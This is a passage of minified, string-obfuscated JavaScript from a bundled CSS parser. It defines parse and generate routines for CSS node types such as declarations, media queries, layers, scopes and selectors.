this[t(1455)](this[t(947)],!0)}function m(){const t=a2t;return this[t(1455)](this[t(947)],!1)}function p(){const t=a2t,e=this[t(3506)],n=this[t(453)]();return t(1455)!==n[t(2299)]&&!1===this[t(2463)]&&this[t(3699)]!==i.Qq&&!1===this[t(840)](s)&&!1===this[t(707)](e)&&this[t(3418)](),n}const g=r(2278),w=r(3874),b={important:[Boolean,String],property:String,value:[r(453),r(1455)]};function y(){const t=r,e=this[t(1086)],n=this[t(3506)],a=x[t(1767)](this),c=(0,o.vs)(a),l=c?this[t(2129)]:this[t(2151)],u=c?m:f;let d,h=!1;this[t(1217)](),this[t(2205)](i.Qx);const g=this[t(3506)];if(c||this[t(1217)](),d=l?this[t(2047)](p,u):u[t(1767)](this,this[t(3506)]),c&&t(453)===d[t(2299)]&&d[t(2071)][t(2685)])for(let e=g-this[t(3506)];e<=0;e++)if(this[t(1393)](e)===i.M$){d[t(2071)][t(1892)]({type:t(1084),loc:null,value:" "});break}return this[t(840)](s)&&(h=A[t(1767)](this),this[t(1217)]()),!1===this[t(2463)]&&this[t(3699)]!==i.Qq&&!1===this[t(707)](n)&&this[t(3418)](),{type:t(2278),loc:this[t(882)](e,this[t(1086)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1332)](i.Vy,t[e(679)]),this[e(1332)](i.Qx,":"),this[e(2785)](t[e(3003)]),t[e(2878)]&&(this[e(1332)](i._i,"!"),this[e(1332)](i.Vy,!0===t[e(2878)]?e(2878):t[e(2878)]))}function x(){const t=r,e=this[t(1086)];if(this[t(3699)]===i._i)switch(this[t(1764)](this[t(1086)])){case u:case c:case d:case a:case l:this[t(2528)]();break;case h:this[t(2528)](),this[t(840)](h)&&this[t(2528)]()}return this[t(3699)]===i.Vw?this[t(2205)](i.Vw):this[t(2205)](i.Vy),this[t(3908)](e)}function A(){const t=r;this[t(2205)](i._i),this[t(1217)]();const e=this[t(2402)](i.Vy);return t(2878)===e||e}},513:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2t;return this[t(1455)](this[t(1326)],!0)}const a=r(2006),c={children:[[r(2278),r(3900),r(3089)]]};function l(){const t=r,e=this[t(2759)]();for(;!this[t(2463)];)switch(this[t(3699)]){case o.M$:case o.Mw:case o.Qq:this[t(2528)]();break;case o.zu:e[t(3045)](this[t(2047)](this[t(3900)][t(2522)](this,!0),s));break;default:this[t(840)](i)?e[t(3045)](this[t(2047)](this[t(3089)],s)):e[t(3045)](this[t(2047)](this[t(2278)],s))}return{type:t(2006),loc:this[t(3742)](e),children:e}}function u(t){const e=r;this[e(2071)](t,(t=>{const n=e;n(2278)===t[n(2299)]&&this[n(1332)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3018),s={value:String,unit:String};function a(){const t=r,e=this[t(1086)],n=this[t(3616)](o.fg);return{type:t(3018),loc:this[t(882)](e,this[t(1086)]),value:n,unit:this[t(2016)](e+n[t(727)],this[t(1086)])}}function c(t){const e=r;this[e(1332)](o.fg,t[e(3003)]+t[e(3534)])}},3723:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(3575),a={kind:String,name:String,value:[r(3248),r(3179),r(3018),r(1868),r(649),null]};function c(t){const e=r,n=this[e(1086)];let s,a=null;if(this[e(2205)](o.AJ),this[e(1217)](),s=this[e(2402)](o.Vy),this[e(1217)](),this[e(3699)]!==o.no){switch(this[e(2205)](o.Qx),this[e(1217)](),this[e(3699)]){case o.wN:a=this[e(2414)](1)===o._i?this[e(1868)]():this[e(3179)]();break;case o.fg:a=this[e(3018)]();break;case o.Vy:a=this[e(3248)]();break;case o.zt:a=this[e(2047)]((()=>{const t=e,n=this[t(649)](this[t(3594)],this[t(3488)][t(453)]);return this[t(1217)](),this[t(840)](i)&&this[t(3418)](),n}),(()=>this[e(1868)]()));break;default:this[e(3418)](e(2267))}this[e(1217)]()}return this[e(2463)]||this[e(2205)](o.no),{type:e(3575),loc:this[e(882)](n,this[e(1086)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1332)](o.AJ,"("),this[e(1332)](o.Vy,t[e(3300)]),null!==t[e(3003)]&&(this[e(1332)](o.Qx,":"),this[e(2785)](t[e(3003)])),this[e(1332)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2361),s={kind:String,feature:String,value:[r(2278),r(3622)]};function a(t,e){const n=r,o=(this[n(1270)][t]||{})[e];return n(3619)!=typeof o&&this[n(3418)](n(1131)+e+"()"),o}function c(t=r(2408)){const e=r,n=this[e(1086)],i=this[e(540)](),s=a[e(1767)](this,t,i[e(2222)]());this[e(1217)]();const c=this[e(2047)]((()=>{const t=e,n=this[t(3506)],r=s[t(1767)](this);return!1===this[t(2463)]&&!1===this[t(707)](n)&&this[t(3418)](),r}),(()=>this[e(1455)](null,!1)));return this[e(2463)]||this[e(2205)](o.no),{type:e(2361),loc:this[e(882)](n,this[e(1086)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1332)](o.zt,t[e(1344)]+"("),this[e(2785)](t[e(3003)]),this[e(1332)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(1416),u={kind:String,left:[r(3248),r(3179),r(3018),r(1868),r(649)],leftComparison:String,middle:[r(3248),r(3179),r(3018),r(1868),r(649)],rightComparison:[String,null],right:[r(3248),r(3179),r(3018),r(1868),r(649),null]};function d(){const t=r;switch(this[t(1217)](),this[t(3699)]){case o.wN:return this[t(840)](i,this[t(2111)](1))?this[t(1868)]():this[t(3179)]();case o.fg:return this[t(3018)]();case o.Vy:return this[t(3248)]();case o.zt:return this[t(2047)]((()=>{const e=t,n=this[e(649)](this[e(3594)],this[e(3488)][e(453)]);return this[e(1217)](),this[e(840)](i)&&this[e(3418)](),n}),(()=>this[t(1868)]()));default:this[t(3418)](t(2267))}}function h(t){const e=r;if(this[e(1217)](),this[e(840)](s)||this[e(840)](c)){const t=this[e(2451)][this[e(1086)]];return this[e(2528)](),this[e(840)](a)?(this[e(2528)](),t+"="):t}if(this[e(840)](a))return"=";this[e(3418)](e(456)+(t?e(2669):"")+e(1468))}function f(t=r(2408)){const e=r,n=this[e(1086)];this[e(1217)](),this[e(2205)](o.AJ);const i=d[e(1767)](this),s=h[e(1767)](this,e(3248)===i[e(2299)]),a=d[e(1767)](this);let c=null,l=null;return this[e(2414)](0)!==o.no&&(c=h[e(1767)](this),l=d[e(1767)](this)),this[e(1217)](),this[e(2205)](o.no),{type:e(1416),loc:this[e(882)](n,this[e(1086)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2256)]),this[e(2395)](t[e(955)]),this[e(2785)](t[e(2870)]),t[e(834)]&&(this[e(2395)](t[e(2546)]),this[e(2785)](t[e(834)])),this[e(1332)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(649),s=r(3619),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(1086)],s=this[n(540)](),a=s[n(2222)]();let c;return c=e[n(1507)](a)?e[a][n(1767)](this,e):t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.no),{type:n(649),loc:this[n(882)](i,this[n(1086)]),name:s,children:c}}function l(t){const e=r;this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3750),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(1086)];let i=null;this[e(3699)]===o.zt?i=this[e(540)]():this[e(2205)](o.AJ);const s=this[e(2047)]((()=>{const t=e,n=this[t(3506)],r=this[t(3594)](this[t(3488)][t(453)]);return!1===this[t(2463)]&&!1===this[t(707)](n)&&this[t(3418)](),r}),(()=>this[e(3783)](this[e(1455)](null,!1))));return this[e(2463)]||this[e(2205)](o.no),{type:e(3750),loc:this[e(882)](n,this[e(1086)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3619)]?this[e(1332)](o.zt,t[e(3619)]+"("):this[e(1332)](o.AJ,"("),this[e(2071)](t),this[e(1332)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3738),s=r(1203),a={value:String};function c(){const t=r,e=this[t(1086)];return this[t(2205)](o.Vw),{type:t(1203),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e+1)}}function l(t){const e=r;this[e(1332)](o.Vw,"#"+t[e(3003)])}},7905:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1312),s={name:String};function a(){const t=r,e=this[t(1086)];return this[t(2205)](o.Vw),{type:t(1312),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e+1)}}function c(t){const e=r;this[e(1332)](o._i,"#"+t[e(3300)])}},8586:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3248),s={name:String};function a(){const t=r;return{type:t(3248),loc:this[t(882)](this[t(1086)],this[t(3407)]),name:this[t(2402)](o.Vy)}}function c(t){const e=r;this[e(1332)](o.Vy,t[e(3300)])}},5204:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3034),a={name:String};function c(){const t=r;let e=this[t(1086)],n=this[t(2402)](o.Vy);for(;this[t(840)](i);)this[t(2205)](o._i),n+="."+this[t(2402)](o.Vy);return{type:t(3034),loc:this[t(882)](e,this[t(1086)]),name:n}}function l(t){const e=r;this[e(2395)](t[e(3300)])}},4476:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3363),s={children:[[r(3034)]]};function a(){const t=r,e=this[t(2759)]();for(this[t(1217)]();!this[t(2463)]&&(e[t(3045)](this[t(3034)]()),this[t(1587)](0)===o.A9);)this[t(1217)](),this[t(2528)](),this[t(1217)]();return{type:t(3363),loc:this[t(3742)](e),children:e}}function c(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(794),s={modifier:[String,null],mediaType:[String,null],condition:[r(2317),null]};function a(){const t=r,e=this[t(1086)];let n=null,i=null,s=null;if(this[t(1217)](),this[t(3699)]===o.Vy&&this[t(1587)](1)!==o.AJ){const e=this[t(2402)](o.Vy),r=e[t(2222)]();switch(t(3256)===r||t(265)===r?(this[t(1217)](),n=r,i=this[t(2402)](o.Vy)):i=e,this[t(1587)](0)){case o.Vy:this[t(1217)](),this[t(3904)](t(923)),s=this[t(2317)](t(2140));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(3418)](t(1013))}}else switch(this[t(3699)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2317)](t(2140));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3418)](t(1013))}return{type:t(794),loc:this[t(882)](e,this[t(1086)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2758)]?(t[e(2796)]&&this[e(1332)](o.Vy,t[e(2796)]),this[e(1332)](o.Vy,t[e(2758)]),t[e(3232)]&&(this[e(1332)](o.Vy,e(923)),this[e(2785)](t[e(3232)]))):t[e(3232)]&&this[e(2785)](t[e(3232)])}},4037:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3731),s={children:[[r(794)]]};function a(){const t=r,e=this[t(2759)]();for(this[t(1217)]();!this[t(2463)]&&(e[t(3045)](this[t(794)]()),this[t(3699)]===o.A9);)this[t(2528)]();return{type:t(3731),loc:this[t(3742)](e),children:e}}function c(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(3620),a={};function c(){const t=r,e=this[t(1086)];return this[t(3718)](i),{type:t(3620),loc:this[t(882)](e,this[t(1086)])}}function l(){this[r(1332)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2834),s={nth:[r(350),r(3248)],selector:[r(418),null]};function a(){const t=r;this[t(1217)]();const e=this[t(1086)];let n,o=e,i=null;return n=this[t(218)](0,t(3180))||this[t(218)](0,t(493))?this[t(3248)]():this[t(350)](),o=this[t(1086)],this[t(1217)](),this[t(218)](0,"of")&&(this[t(2528)](),i=this[t(418)](),o=this[t(1086)]),{type:t(2834),loc:this[t(882)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(2785)](t[e(329)]),null!==t[e(2658)]&&(this[e(1332)](o.Vy,"of"),this[e(2785)](t[e(2658)]))}},1740:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3179),s={value:String};function a(){const t=r;return{type:t(3179),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:this[t(2402)](o.wN)}}function c(t){const e=r;this[e(1332)](o.wN,t[e(3003)])}},5509:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3719),i={value:String};function s(){const t=r,e=this[t(1086)];return this[t(2528)](),{type:t(3719),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e)}}function a(t){const e=r;this[e(2395)](t[e(3003)])}},7345:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(751),s={children:[[]]};function a(t,e){const n=r,i=this[n(1086)];let s=null;return this[n(2205)](o.AJ),s=t[n(1767)](this,e),this[n(2463)]||this[n(2205)](o.no),{type:n(751),loc:this[n(882)](i,this[n(1086)]),children:s}}function c(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2071)](t),this[e(1332)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1576),s={value:String};function a(){const t=r;return{type:t(1576),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:this[t(3616)](o.Ne)}}function c(t){const e=r;this[e(1332)](o.Ne,t[e(3003)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1703),s=r(3619),a={name:String,children:[[r(1455)],null]};function c(){const t=r,e=this[t(1086)];let n,i,s=null;return this[t(2205)](o.Qx),this[t(3699)]===o.zt?(n=this[t(540)](),i=n[t(2222)](),this[t(2414)](0)==o.no?s=this[t(2759)]():hasOwnProperty[t(1767)](this[t(2746)],i)?(this[t(1217)](),s=this[t(2746)][i][t(1767)](this),this[t(1217)]()):(s=this[t(2759)](),s[t(3045)](this[t(1455)](null,!1))),this[t(2205)](o.no)):n=this[t(2402)](o.Vy),{type:t(1703),loc:this[t(882)](e,this[t(1086)]),name:n,children:s}}function l(t){const e=r;this[e(1332)](o.Qx,":"),null===t[e(2071)]?this[e(1332)](o.Vy,t[e(3300)]):(this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1658),s=r(3619),a={name:String,children:[[r(1455)],null]};function c(){const t=r,e=this[t(1086)];let n,i,s=null;return this[t(2205)](o.Qx),this[t(2205)](o.Qx),this[t(3699)]===o.zt?(n=this[t(540)](),i=n[t(2222)](),this[t(2414)](0)==o.no?s=this[t(2759)]():hasOwnProperty[t(1767)](this[t(2746)],i)?(this[t(1217)](),s=this[t(2746)][i][t(1767)](this),this[t(1217)]()):(s=this[t(2759)](),s[t(3045)](this[t(1455)](null,!1))),this[t(2205)](o.no)):n=this[t(2402)](o.Vy),{type:t(1658),loc:this[t(882)](e,this[t(1086)]),name:n,children:s}}function l(t){const e=r;this[e(1332)](o.Qx,":"),this[e(1332)](o.Qx,":"),null===t[e(2071)]?this[e(1332)](o.Vy,t[e(3300)]):(this[e(1332)](o.zt,t[e(3300)]+"("),this[e(2071)](t),this[e(1332)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2t;switch(this[t(1217)](),this[t(3699)]){case o.wN:return this[t(3179)]();case o.zt:return this[t(649)](this[t(3594)],this[t(3488)][t(453)]);default:this[t(3418)](t(1531))}}const a=r(1868),c={left:[r(3179),r(649)],right:[r(3179),r(649),null]};function l(){const t=r,e=this[t(1086)],n=s[t(1767)](this);let o=null;return this[t(1217)](),this[t(840)](i)&&(this[t(3718)](i),o=s[t(1767)](this)),{type:t(1868),loc:this[t(882)](e,this[t(1086)]),left:n,right:o}}function u(t){const e=r;this[e(2785)](t[e(2256)]),this[e(1332)](o._i,"/"),t[e(834)]?this[e(2785)](t[e(834)]):this[e(2785)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2t;return this[t(3506)]>0&&this[t(1393)](-1)===o.M$?this[t(3506)]>1?this[t(1343)](this[t(3506)]-1):this[t(244)]:this[t(1086)]}const s=r(1455),a={value:String};function c(t,e){const n=r,o=this[n(1343)](this[n(3506)]);let s;return this[n(946)](this[n(3506)],t||this[n(2947)]),s=e&&this[n(1086)]>o?i[n(1767)](this):this[n(1086)],{type:n(1455),loc:this[n(882)](o,s),value:this[n(2016)](o,s)}}function l(t){const e=r;this[e(2395)](t[e(3003)])}},8659:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2t;return this[t(1455)](this[t(2761)],!0)}function s(){const t=a2t,e=this[t(418)]();return t(1455)!==e[t(2299)]&&!1===this[t(2463)]&&this[t(3699)]!==o.X6&&this[t(3418)](),e}const a=r(3089),c=r(515),l={prelude:[r(418),r(1455)],block:[r(1571)]};function u(){const t=r,e=this[t(3506)],n=this[t(1086)];let o,a;return o=this[t(3628)]?this[t(2047)](s,i):i[t(1767)](this,e),a=this[t(1571)](!0),{type:t(3089),loc:this[t(882)](n,this[t(1086)]),prelude:o,block:a}}function d(t){const e=r;this[e(2785)](t[e(1782)]),this[e(2785)](t[e(1230)])}},9689:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3095),s={root:[r(418),r(1455),null],limit:[r(418),r(1455),null]};function a(){const t=r;let e=null,n=null;this[t(1217)]();const i=this[t(1086)];return this[t(3699)]===o.AJ&&(this[t(2528)](),this[t(1217)](),e=this[t(2047)](this[t(418)],(()=>this[t(1455)](!1,!0))),this[t(1217)](),this[t(2205)](o.no)),this[t(2414)](0)===o.Vy&&(this[t(1217)](),this[t(3904)]("to"),this[t(1217)](),this[t(2205)](o.AJ),this[t(1217)](),n=this[t(2047)](this[t(418)],(()=>this[t(1455)](!1,!0))),this[t(1217)](),this[t(2205)](o.no)),{type:t(3095),loc:this[t(882)](i,this[t(1086)]),root:e,limit:n}}function c(t){const e=r;t[e(2708)]&&(this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2708)]),this[e(1332)](o.no,")")),t[e(2417)]&&(this[e(1332)](o.Vy,"to"),this[e(1332)](o.AJ,"("),this[e(2785)](t[e(2417)]),this[e(1332)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3622),i={children:[[r(2186),r(1312),r(2014),r(2207),r(1703),r(1658),r(3354)]]};function s(){const t=r,e=this[t(3594)](this[t(3488)][t(3622)]);return null===this[t(1600)](e)&&this[t(3418)](t(2917)),{type:t(3622),loc:this[t(3742)](e),children:e}}function a(t){this[r(2071)](t)}},5028:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(418),s=r(2658),a={children:[[r(3622),r(1455)]]};function c(){const t=r,e=this[t(2759)]();for(;!this[t(2463)]&&(e[t(3045)](this[t(3622)]()),this[t(3699)]===o.A9);)this[t(2528)]();return{type:t(418),loc:this[t(3742)](e),children:e}}function l(t){const e=r;this[e(2071)](t,(()=>this[e(1332)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(3878),a={value:String};function c(){const t=r;return{type:t(3878),loc:this[t(882)](this[t(1086)],this[t(3407)]),value:(0,i.D)(this[t(2402)](o.Qf))}}function l(t){const e=r;this[e(1332)](o.Qf,(0,i.l)(t[e(3003)]))}},5853:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2t(1455)](null,!1)}const a=r(3509),c=r(1895),l={children:[[r(3690),r(1056),r(2518),r(3900),r(3089),r(1455)]]};function u(){const t=r,e=this[t(1086)],n=this[t(2759)]();let a;for(;!this[t(2463)];){switch(this[t(3699)]){case o.M$:this[t(2528)]();continue;case o.Mw:if(this[t(1764)](this[t(1086)]+2)!==i){this[t(2528)]();continue}a=this[t(3690)]();break;case o.lh:a=this[t(1056)]();break;case o.zG:a=this[t(2518)]();break;case o.zu:a=this[t(2047)](this[t(3900)],s);break;default:a=this[t(2047)](this[t(3089)],s)}n[t(3045)](a)}return{type:t(3509),loc:this[t(882)](e,this[t(1086)]),children:n}}function d(t){this[r(2071)](t)}},2105:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2426),s={declaration:r(2278)};function a(){const t=r,e=this[t(1086)];this[t(2205)](o.AJ),this[t(1217)]();const n=this[t(2278)]();return this[t(2463)]||this[t(2205)](o.no),{type:t(2426),loc:this[t(882)](e,this[t(1086)]),declaration:n}}function c(t){const e=r;this[e(1332)](o.AJ,"("),this[e(2785)](t[e(3874)]),this[e(1332)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2t;this[t(3699)]!==o.Vy&&!1===this[t(840)](i)&&this[t(3418)](t(3417)),this[t(2528)]()}const c=r(2186),l={name:String};function u(){const t=r,e=this[t(1086)];return this[t(840)](s)?(this[t(2528)](),a[t(1767)](this)):(a[t(1767)](this),this[t(840)](s)&&(this[t(2528)](),a[t(1767)](this))),{type:t(2186),loc:this[t(882)](e,this[t(1086)]),name:this[t(3908)](e)}}function d(t){const e=r;this[e(2395)](t[e(3300)])}},3965:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2t;let r=0;for(let i=this[n(1086)]+t;i<this[n(3407)];i++){const a=this[n(1764)](i);if(a===s&&e&&0!==r)return c[n(1767)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3418)](e&&0!==r?n(3974)+(r<6?n(1192):"")+n(1020):n(r<6?3775:3216),i),++r>6&&this[n(3418)](n(1115),i)}return this[n(2528)](),r}function l(t){const e=a2t;let n=0;for(;this[e(840)](a);)++n>t&&this[e(3418)](e(1502)),this[e(2528)]()}function u(t){const e=a2t;this[e(1764)](this[e(1086)])!==t&&this[e(3418)](e(t===i?1262:3974)+e(1020))}function d(){const t=a2t;let e=0;switch(this[t(3699)]){case o.wN:if(e=c[t(1767)](this,1,!0),this[t(840)](a)){l[t(1767)](this,6-e);break}if(this[t(3699)]===o.fg||this[t(3699)]===o.wN){u[t(1767)](this,s),c[t(1767)](this,1,!1);break}break;case o.fg:e=c[t(1767)](this,1,!0),e>0&&l[t(1767)](this,6-e);break;default:if(this[t(3718)](i),this[t(3699)]===o.Vy){e=c[t(1767)](this,0,!0),e>0&&l[t(1767)](this,6-e);break}if(this[t(840)](a)){this[t(2528)](),l[t(1767)](this,5);break}this[t(3418)](t(3200))}}const h=r(3942),f={value:String};function m(){const t=r,e=this[t(1086)];return this[t(3904)]("u"),d[t(1767)](this),{type:t(3942),loc:this[t(882)](e,this[t(1086)]),value:this[t(3908)](e)}}function p(t){const e=r;this[e(2395)](t[e(3003)])}},7544:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(1244),c={value:String};function l(){const t=r,e=this[t(1086)];let n;switch(this[t(3699)]){case s.s0:n=o.D(this[t(2402)](s.s0));break;case s.zt:this[t(3720)](this[t(1086)],this[t(3407)],t(973))||this[t(3418)](t(1583)),this[t(2205)](s.zt),this[t(1217)](),n=i.D(this[t(2402)](s.Qf)),this[t(1217)](),this[t(2463)]||this[t(2205)](s.no);break;default:this[t(3418)](t(874))}return{type:t(1244),loc:this[t(882)](e,this[t(1086)]),value:n}}function u(t){const e=r;this[e(1332)](s.s0,o.l(t[e(3003)]))}},8856:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(453),i={children:[[]]};function s(){const t=r,e=this[t(1086)],n=this[t(3594)](this[t(3488)][t(453)]);return{type:t(453),loc:this[t(882)](e,this[t(1086)]),children:n}}function a(t){this[r(2071)](t)}},800:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(3332)]({type:r(1084),loc:null,value:" "}),s=r(1084),a={value:String};function c(){return this[r(2205)](o.M$),i}function l(t){const e=r;this[e(1332)](o.M$,t[e(3003)])}},1751:(t,e,n)=>{"use strict";const r=a2t;n.r(e),n.d(e,{AnPlusB:()=>o[r(446)],Atrule:()=>i[r(446)],AtrulePrelude:()=>s[r(446)],AttributeSelector:()=>a[r(446)],Block:()=>c[r(446)],Brackets:()=>l[r(446)],CDC:()=>u[r(446)],CDO:()=>d[r(446)],ClassSelector:()=>h[r(446)],Combinator:()=>f[r(446)],Comment:()=>m[r(446)],Condition:()=>p[r(446)],Declaration:()=>g[r(446)],DeclarationList:()=>w[r(446)],Dimension:()=>b[r(446)],Feature:()=>y[r(446)],FeatureFunction:()=>v[r(446)],FeatureRange:()=>x[r(446)],Function:()=>A[r(446)],GeneralEnclosed:()=>k[r(446)],Hash:()=>_[r(446)],IdSelector:()=>M[r(446)],Identifier:()=>z[r(446)],Layer:()=>E[r(446)],LayerList:()=>S[r(446)],MediaQuery:()=>N[r(446)],MediaQueryList:()=>U[r(446)],NestingSelector:()=>T[r(446)],Nth:()=>C[r(446)],Number:()=>W[r(446)],Operator:()=>L[r(446)],Parentheses:()=>j[r(446)],Percentage:()=>H[r(446)],PseudoClassSelector:()=>O[r(446)],PseudoElementSelector:()=>I[r(446)],Ratio:()=>R[r(446)],Raw:()=>V[r(446)],Rule:()=>F[r(446)],Scope:()=>q[r(446)],Selector:()=>D[r(446)],SelectorList:()=>P[r(446)],String:()=>B[r(446)],StyleSheet:()=>X[r(446)],SupportsDeclaration:()=>J[r(446)],TypeSelector:()=>Q[r(446)],UnicodeRange:()=>Z[r(446)],Url:()=>G[r(446)],Value:()=>Y[r(446)],WhiteSpace:()=>$[r(446)]});var 